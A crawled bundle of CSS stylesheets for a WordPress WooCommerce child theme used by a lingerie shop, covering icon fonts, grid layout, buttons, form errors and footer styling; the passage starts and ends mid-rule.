	border: 1px solid #dedede;
    padding: 20px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3
body_size: 138
content:
@media screen and (max-width:768px){.justwrap{position:relative;display:block;float:left;width:150px;min-height:30px;margin:0 30px}.justselect{width:148px;display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:9pt;display:inline-block;float:left;margin:2px;background:#fff;width:150px;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{padding:5px 10px;cursor:pointer;color:#202020;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;display:flex;align-items:center;transition:.1s linear all}.selectbox__option:first-child{border-top:1px solid #eee;border-top-left-radius:5px;border-top-right-radius:5px}.selectbox__option:last-child{border-bottom:1px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.selectbox__option:hover{background:#ff747d;color:#fff}.selectbox__option--selected{color:#fff;background:#ff747d}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#202020;position:relative;display:flex;align-items:center;border-radius:5px;border:1px solid #eee;transition:150ms linear all;box-shadow:1px 1px 10px #eee}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #202020;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:150ms linear all}.selectbox__label:hover{border:1px solid #ff747d;color:#ff747d}.selectbox__label:hover:after{border-top:6px solid #ff747d}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1766937993
body_size: 67272
content:
/*!
Theme Name: Zoa Child
Description: Zoa Child theme form Haintheme
Author: haintheme
Author URI: http://haintheme.com/
Template: zoa
*/[class*=woo-icon-],[class^=woo-icon-],[class^=bsicon-],[class*=" bsicon-"],#wapo-total-price-table{display: none;}.oecicon,.gecicon{display:inline-block;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"wooicons";src:url("../../themes/zoa-child/fonts/wooicons.eot");src:url("../../themes/zoa-child/fonts/wooicons.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/wooicons.woff2") format("woff2"),url("../../themes/zoa-child/fonts/wooicons.woff") format("woff"),url("../../themes/zoa-child/fonts/wooicons.ttf") format("truetype"),url("../../themes/zoa-child/fonts/wooicons.svg") format("svg");font-weight:normal;font-style:normal}[class*=woo-icon-],[class^=woo-icon-]{font:normal normal normal 1em/1 "wooicons"}.woo-icon-circle-remove::before{content:""}.woo-icon-circle-delete::before{content:""}.woo-icon-ban::before{content:""}.woo-icon-delivery::before{content:""}.woo-icon-check-circle-08::before{content:""}.woo-icon-time-3::before{content:""}.woo-icon-credit-card::before{content:""}.woo-icon-card-update::before{content:""}.woo-icon-box-3d-50::before{content:""}.woo-icon-opening-times::before{content:""}.woo-icon-alert-circle-exc::before{content:""}.woo-icon-card-remove::before{content:""}.woo-icon-bank::before{content:""}.woo-icon-money-coins::before{content:""}@font-face{font-family:"bodyshape";src:url("../../themes/zoa-child/fonts/bodyshape.eot");src:url("../../themes/zoa-child/fonts/bodyshape.eot#iefix") format("embedded-opentype"),url("../../themes/zoa-child/fonts/bodyshape.woff2") format("woff2"),url("../../themes/zoa-child/fonts/bodyshape.ttf") format("truetype"),url("../../themes/zoa-child/fonts/bodyshape.woff") format("woff"),url("../../themes/zoa-child/fonts/bodyshape.svg#bodyshape") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=bsicon-],[class*=" bsicon-"]{font-family:"bodyshape" !important}.bsicon-body-apple:before{content:""}.bsicon-body-hourglass:before{content:""}.bsicon-body-pear:before{content:""}.bsicon-body-slendar:before{content:""}.bsicon-body-glamour:before{content:""}@font-face{font-family:"oecicon";src:url("../../themes/zoa-child/fonts/oecicon.eot");src:url("../../themes/zoa-child/fonts/oecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/oecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/oecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/oecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/oecicon.svg") format("svg");font-weight:normal;font-style:normal}.oecicon{display:inline-block;font:normal normal normal 1em/1 "oecicon"}.oecicon-simple-remove::before{content:""}.oecicon-menu-34::before{content:""}.oecicon-minimal-right::before{content:""}.oecicon-minimal-up::before{content:""}.oecicon-minimal-left::before{content:""}.oecicon-minimal-down::before{content:""}.oecicon-log-out::before{content:""}.oecicon-log-in::before{content:""}.oecicon-menu-to-close-2::before{content:""}.oecicon-i-sorting::before{content:""}.oecicon-contacts-2::before{content:""}.oecicon-home-simple::before{content:""}.oecicon-email-84::before{content:""}.oecicon-phone-2::before{content:""}.oecicon-box-3d-50::before{content:""}.oecicon-ban::before{content:""}.oecicon-credit-card::before{content:""}.oecicon-money-11::before{content:""}.oecicon-alert-circle-i::before{content:""}.oecicon-alert-circle-que::before{content:""}.oecicon-delivery::before{content:""}.oecicon-calendar-grid-58::before{content:""}.oecicon-time::before{content:""}.oecicon-delivery-time::before{content:""}.oecicon-speaker::before{content:""}.oecicon-alert::before{content:""}.oecicon-sale::before{content:""}.oecicon-new::before{content:""}.oecicon-gift-2::before{content:""}.oecicon-small-add::before{content:""}.oecicon-small-delete::before{content:""}.oecicon-alert-circle-exc::before{content:""}.oecicon-bag-20::before{content:""}.oecicon-heart-2-3::before{content:""}.oecicon-heart-remove::before{content:""}.oecicon-heart-add::before{content:""}.oecicon-zoom-2::before{content:""}.oecicon-pin-3::before{content:""}.oecicon-single-03::before{content:""}.oecicon-log-in-2::before{content:""}.oecicon-share-2::before{content:""}.oecicon-measurement-2::before{content:""}.oecicon-stre-right::before{content:""}.oecicon-stre-left::before{content:""}.oecicon-tail-right::before{content:""}.oecicon-star-rate::before{content:""}.oecicon-texture::before{content:""}.oecicon-corset::before{content:""}.oecicon-bra::before{content:""}.oecicon-underwear::before{content:""}.oecicon-swimwear::before{content:""}.oecicon-like::before{content:""}.oecicon-love-card::before{content:""}@font-face{font-family:"gecicon";src:url("../../themes/zoa-child/fonts/gecicon.eot");src:url("../../themes/zoa-child/fonts/gecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/gecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/gecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/gecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/gecicon.svg") format("svg");font-weight:normal;font-style:normal}.gecicon{display:inline-block;font:normal normal normal 1em/1 "gecicon"}.gecicon-sm{font-size:.8em}.gecicon-lg{font-size:1.2em}.gecicon-16{font-size:16px}.gecicon-32{font-size:32px}.gecicon-bg-square,.gecicon-bg-circle{padding:.35em;background-color:#eee}.gecicon-bg-circle{border-radius:50%}.gecicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gecicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.gecicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gecicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.gecicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);transform:scale(1, -1)}.gecicon-is-spinning{-webkit-animation:gecicon-spin 2s infinite linear;animation:gecicon-spin 2s infinite linear}.gecicon-heart-2::before{content:""}.gecicon-check-small::before{content:""}.gecicon-check-curve::before{content:""}.gecicon-check-simple::before{content:""}@-webkit-keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:"ProximaNovaRegular";src:url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff") format("woff")}@font-face{font-family:"ChaparralRegular";src:url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff") format("woff")}@font-face{font-family:"ProximaNovaBold";src:url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff") format("woff")}:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.form-row .field-wrapper input.parsley-error,.form-row .field-wrapper textarea.parsley-error,input.inputError,.form-row .field-wrapper input.inputError,.form-row .field-wrapper textarea.inputError{background-color:#fce4e4;border:1px solid #c03 !important;outline:none}.form-row>.field-wrapper.has-error>label{color:#c03}.formErrorContent{font-size:.75rem;margin-top:8px;line-height:1.6;color:#c03}.parsley-errors-list{margin-top:10px;list-style:none;padding:0px;font-size:.75rem}.parsley-errors-list>li{color:#c03;line-height:1.15}.mw_wp_form_input .form-row input[type=submit].button:disabled,.mw_wp_form_input .form-row input[type=submit].button:disabled:hover{border-color:#ccc;color:#ccc;background:#fff;cursor:not-allowed}ul.woocommerce_error.wc-stripe-error{padding-left:0;margin-left:0}ul.woocommerce_error.wc-stripe-error>li{font-size:.85rem;font-weight:500;background-color:#fce4e4;line-height:1.6;padding:5px 12px;border:1px solid #c03}html{font-size:1rem;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cancel-scroll,body.modal-open{overflow:hidden}body{opacity:1;-webkit-transition:1s opacity;transition:1s opacity}body.fade-out{opacity:0;-webkit-transition:none;transition:none}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0a0a0a}body.en{font-family:"Eina03","Helvetica Neue",sans-serif}body:not(.en){font-family:var(--fontBody)}p:empty{display:none}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1;font-weight:normal;margin:0}legend{padding:0;display:block;width:100%}p a,p .link{font-size:inherit;color:inherit}.p4,.pt_account .account-update-privacy{font-size:1rem;line-height:1.5rem}.p5{font-size:.875rem;line-height:1.25rem}.p6{font-size:.75rem;line-height:1.15rem}.txt--upper{text-transform:uppercase}[class*=link]:hover{cursor:pointer}.link:hover,.link:focus{text-decoration:underline}.heading{line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.f_normal{font-weight:400}.heading--xsmall{font-size:.75rem}.heading h3{font-size:inherit;font-weight:inherit}.form__copy{margin-bottom:12px}a.view_all,#getin a.link_underline{font-family:var(--fontPrimary);letter-spacing:1px}.heading--small{font-size:.75rem}.txt--normal{font-weight:400}.has_icon_left i{padding-right:8px}.product-search-filter-terms .nav-back{display:none}.birs_appointment_notes{display:none}.woof_checkbox_count{display:none}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#birs_appointment_form{opacity:0}.shop-content{width:100%}.wc-tabs-wrapper{display:none}.acf-input .delete_photo{position:absolute;top:-12px;margin-left:-16px;cursor:pointer;z-index:999999;color:#fff;background:rgba(125,125,125,.7490196078);border-radius:50%;width:30px;height:30px;text-align:center;font-weight:bold}.delete_photo:before{content:"";line-height:30px;font-family:"oecicon";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-next.disabled{background:gray}.cat-portfolio .depth_1{padding-left:7px}.cat-portfolio .depth_2{padding-left:14px}.loop-action .view_loop_detail_btn{width:45px;height:45px;opacity:0;visibility:hidden}.js-product-item .c-product-item_wrap_info .add_to_cart_button{display:none}#cart-table .mini-product__item.variation.product__attribute_row{padding-top:10px}.add-to-wishlist-button.disabled{position:relative;overflow:hidden;opacity:.3}form#checkout #step-3{display:block !important;opacity:0;position:absolute;left:900000px}form#checkout #step-3.is-active{display:block !important;opacity:1;position:static;left:0}.about_size_wraper{display:inline-block}.about_size_wraper .bodyshape_info{padding:0}.about_size_wraper .bodyshape_info>.pop-up-button{line-height:inherit;cursor:pointer}.product-type-variable .variations #size_chart_content_popup tr{display:table-row;float:none}.product-type-variable .variations #size_chart_content_popup td{float:none}.unique-item{display:block !important}#wppb-register-user .wppb-default-username{display:none}@media screen and (min-width: 1202px){.products .product:hover .view_loop_detail_btn{opacity:1;visibility:visible}.products .product:hover .view_loop_detail_btn{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@media only screen and (min-width: 64.01em){.heading--xlarge{font-size:1.5rem}}@media only screen and (max-width: 64em)and (min-width: 48em){.heading--xlarge{font-size:1.25rem}}@media only screen and (max-width: 47.99em){.heading--xlarge{font-size:1.25rem}}[class*=max-width--]{margin-right:auto;margin-left:auto}.col-xs,.col-sm,.col-md,.col-lg,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}[class*=col-]{float:none !important;-ms-flex-negative:0;flex-shrink:0}.row{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.max-width--site{max-width:90em}.max-width--large{max-width:75em}.mid-container{max-width:800px;margin-left:auto;margin-right:auto}[class*=max-width--]{margin-right:auto;margin-left:auto}.max-width--med-tab{max-width:60em}.gutter-padding--full{padding-left:1.5rem;padding-right:1.5rem}.gutter-padding{padding-left:.75rem;padding-right:.75rem}[class*=flex-]:not(.elementor-bc-flex-widget){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative}.row>div{padding-left:.75rem;padding-right:.75rem}.row.even{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.form-row{float:none}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[class*=col-]>*{-ms-flex-negative:0;flex-shrink:0}fieldset[class*=col-]{margin:0}.col-xs,.col-sm,.col-md,.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.field-wrapper>label{color:#222;font-size:13px;margin-bottom:2px;display:block}.field-wrapper .form-row__label,.field-wrapper>label,.field-wrapper .acf-label,.everest-forms .evf-field-container .evf-frontend-row label{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.field-wrapper .form-row__label:not(.light-copy),.field-wrapper>label:not(.light-copy),.field-wrapper .acf-label:not(.light-copy),.everest-forms .evf-field-container .evf-frontend-row label:not(.light-copy){color:#222}.field-wrapper>label.light-copy{color:#888}.flex-align-end .form-row{margin-bottom:0}.js-parallax{background-position:center;background-size:cover;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.max-width--large{max-width:75em}.heading--main.notera{font-size:3.75rem}.vertical--align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.toggle_act:not(.toggle_sp)+[data-toggle-target]:not(.toggle--active){display:none}[data-toggle].toggle_act:not(.toggle_sp){cursor:pointer}.logo .svg-wrapper,.c-footer_logo_link .svg-wrapper,.svg-wrapper{display:block;position:relative;padding-top:36.25%}header .logo .svg-wrapper svg,.c-footer_logo_link .svg-wrapper svg,.svg-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%}.page-short_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box_style p{line-height:1.5;font-size:.85rem}.box_style p:not(:last-child){margin-bottom:12px}.box_style p:last-child{margin-bottom:0}.box_style .entry-title{margin-bottom:24px;padding-bottom:24px}body.parent-reservation-thanks .entry-title{font-family:var(--fontSecondary);font-weight:normal;font-size:2rem}#signature_logo .about_logo{width:170px}@media only screen and (min-width: 75.01em){.heading--main{font-size:3.75rem}}@media screen and (min-width: 768px){.js-parallax{background-attachment:fixed}}@media screen and (min-width: 768px){body.parent-reservation-thanks .entry-title{font-size:3rem}div#signature_logo .elementor-widget-container{padding:0px 120px 0px 100px}.short_content.box_style{padding:2rem .75rem;text-align:center}.box_style p{font-size:.95rem}#main:not(.fluid){min-height:480px}.heading--main.notera{font-size:4.375rem}.step-landing__group{margin-top:70px;margin-bottom:70px}.auth__container{position:relative}.auth__container.set-division:after{width:1px;background-color:#e8e8e8;content:"";position:absolute;top:0px;bottom:0px;left:0px;right:0px;margin:auto}}@media only screen and (max-width: 47.99em){[data-toggle].toggle_sp{cursor:pointer}.toggle_act.toggle_sp+[data-toggle-target]:not(.toggle--active){display:none}body:not(.home) #main:not(.fluid){min-height:320px;padding-top:0px;padding-bottom:45px}.short_content{padding:0 24px}.short_content br{display:none}}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex_wrap>div{float:none !important}.flex_wrap.row>div{padding-left:15px;padding-right:15px}.upper{text-transform:uppercase}.italic{font-style:italic}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.around{-ms-flex-pack:distribute;justify-content:space-around}.vertical_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.serif{font-family:var(--fontSecondary);font-weight:400}.gothic{font-family:var(--fontPrimary)}.fade-ani,.fade-anitop{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.fade-up{bottom:-50px}.fade-down{top:-50px}.fade-left{left:-50px}.fade-right{right:-50px}.fade-in.showing{opacity:1}.fade-up.showing{bottom:0px;opacity:1}.fade-down.showing{top:0px;opacity:1}.fade-left.showing{left:0px;opacity:1}.fade-right.showing{right:0px;opacity:1}.link_underline{color:#000;position:relative;display:inline-block;line-height:1.4}.link_underline:not(.woocommerce-loop-product__link):hover{color:#000}.link_underline:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.link_underline:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(0, 1);transform:scale(0, 1)}.page-content>.page>.section{position:relative;background-color:#fff;z-index:10}.page-content>.page>.section:not(.no_pad_section){padding:3rem 0 5rem}@media screen and (min-width: 768px){.page-content>.page>.section:not(.no_pad_section){padding:5rem 0 7rem}}@media only screen and (max-width: 767px){.page-content>.page>.section:not(.full_wide_section){padding-left:24px;padding-right:24px}}#theme-menu-pusher{z-index:initial}#shop-overlay.set--active{opacity:1;visibility:visible;pointer-events:auto}.o-container{position:relative;margin:0 auto}.animate-in.animate-in--visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-in.animate-in--done{-webkit-transition:none;transition:none}.zoa-icon-search:before{font-family:"oecicon" !important;content:"" !important}.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background:#000}body.en .button{font-family:var(--fontPrimary)}.button,input[type=button].button,input[type=submit].button{font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button--primary,input[type=button].button--primary,input[type=submit].button--primary{background-color:#000;color:#fff}.button:hover,.button:focus,.button:not(.woocommerce-loop-product__link):hover,.button:not(.woocommerce-loop-product__link):focus,input[type=button].button:hover,input[type=submit].button:hover{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus,.button--primary:not(.woocommerce-loop-product__link):hover,.button--primary:not(.woocommerce-loop-product__link):focus,input[type=button].button--primary:hover,input[type=submit].button--primary:hover{background-color:#fff;color:#000}.btn,input[type=button].btn,input[type=submit].btn{background-color:#000;color:#fff;font-size:10px;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary);-webkit-font-smoothing:auto;border:1px solid #000;display:inline-block;padding:0 78px;height:60px;line-height:58px;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;-webkit-transition:all .5s !important;transition:all .5s !important;border-radius:0}@media screen and (max-width: 767px){.btn{padding:0 36px;height:60px;line-height:60px}}.btn__small{padding:0 40px;height:40px;line-height:38px}.btn__bs_lg{padding:0 1rem;font-size:var(--ButtonLargeMobile);letter-spacing:2px}@media screen and (min-width: 768px){.btn__bs_lg{font-size:var(--ButtonLarge)}}.button.circle_button{font-weight:600;border-width:2px;border-radius:24px}.page-content .circle_button{margin-top:24px}.order--checkout__footer .cta{font-size:.75rem}.input-list .cta{border-width:0 0 1px 0;border-color:rgba(0,0,0,0)}.input-list .cta:not(.cta--underlined){font-size:.75rem;padding-bottom:2px;text-decoration:none;text-transform:uppercase}.input-list .cta:not(.cta--underlined):hover,.input-list .cta:not(.cta--underlined):focus{border-color:inherit}button.cta{border:none}@media screen and (min-width: 768px){.xs-show{display:none !important}.input-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.input-list .cta{margin-left:3rem}.button,input[type=button].button,input[type=submit].button{display:inline-block;padding:.75rem 2.125rem;font-size:.75rem}.pad_row{margin-left:-1.5rem;margin-right:-1.5rem}.pad_row [class*=col-]{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (max-width: 47.99em){.button,input[type=button].button,input[type=submit].button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.xs-hide{display:none !important}}@media only screen and (min-width: 321px){.xxs-show{display:none !important}}.btn:hover,.btn:focus{background-color:rgba(0,0,0,0);color:#000}.btn-primary:hover,.btn-primary:focus{background-color:#fff;color:#000}.button_over.center{text-align:center}.btn--inverse{background-color:#fff;color:#000}.btn--inverse:hover{background-color:#000;color:#fff !important}.button_container{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;z-index:2}.button_over{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.button_over.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.remodal-close:before{content:"";display:inline-block;font-family:"oecicon" !important;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.remodal .remodal-close{left:auto;right:10px;top:10px;z-index:10001}@media screen and (min-width: 768px){.remodal-close{width:45px;height:45px}.remodal-close:before{font-size:45px;line-height:45px;width:45px}}@media screen and (max-width: 991px){html.cancel-scroll,body.cart-sidebar-open{overflow:hidden !important}.cancel-scroll body{overflow:hidden !important}}@media only screen and (max-width: 47.99em){.button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.woof_redraw_zone .button{margin-top:24px}}.home_section{position:relative}header [class*=col-]{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.page-template-default .page-content{clear:both}.header-box .max-width--site.container{width:100%}.menu-layout.menu-layout-custom{border-bottom:none}.menu-layout-custom.menu-layout--classic .menu-woo-action,.menu-layout-custom.menu-layout--classic .header-action{margin-left:0}.menu-layout-custom.menu-layout--classic .header-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-layout-custom .menu-woo-user{font-size:12px;text-transform:uppercase;font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;display:inline-block}.menu-woo-favorite,.menu-woo-cart{font-size:20px}.menu-layout-custom .menu-woo-cart{margin-right:25px}.menu-layout-custom .theme-primary-menu>li>a,.footer-top .menu a{font-family:var(--fontPrimary);font-weight:300}.menu-layout-custom .theme-primary-menu>li>a{letter-spacing:1px}.menu-layout-custom a{color:#000}.grid_gal{position:relative}.grid_gals .gal_02{position:absolute;right:15px;bottom:0;width:138%}.grid_gals .gal_03{position:relative;max-width:250px;width:40%;margin:0 13% 0 auto}.grid_gals .gal_01{padding-bottom:200px}.footer-top{text-align:center}@media screen and (min-width: 992px){.footer-top .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-top .row .footer-widget{float:none;text-align:center}@media screen and (min-width: 992px){.footer-top .row .footer-col-3 .footer-widget{width:33.333333%}}.footer-top .menu li{margin-bottom:10px;border:none;font-weight:normal;padding:0;line-height:1.45;font-family:inherit}.footer-top .menu li a{text-transform:uppercase;font-size:12px;line-height:1.8;letter-spacing:.1em;color:#000;display:inline-block;position:relative;text-align:left}.footer-copyright{font-size:80%;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500}.cta--underlined{color:#000;border-bottom:none;text-decoration:underline;display:inline-block}.cta{color:#000;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.cta.cta--secondary:before{content:none}.cta--secondary:hover,.cta--secondary:focus{opacity:.4}.cta--secondary{border-color:inherit;padding-bottom:2px}.cta--underlined:hover{color:#000;opacity:.4}.cta--underlined:hover:before{content:none}.link-minimal{color:#000;display:inline-block;position:relative;vertical-align:middle}.link-minimal:after{display:block;content:"";width:100%;height:1px;background-color:currentColor;position:absolute;bottom:0;left:0;-webkit-transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:color .3s,-webkit-transform .6s 